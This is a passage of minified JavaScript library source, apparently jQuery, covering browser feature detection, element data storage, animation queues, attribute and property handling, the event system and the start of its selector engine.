Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" 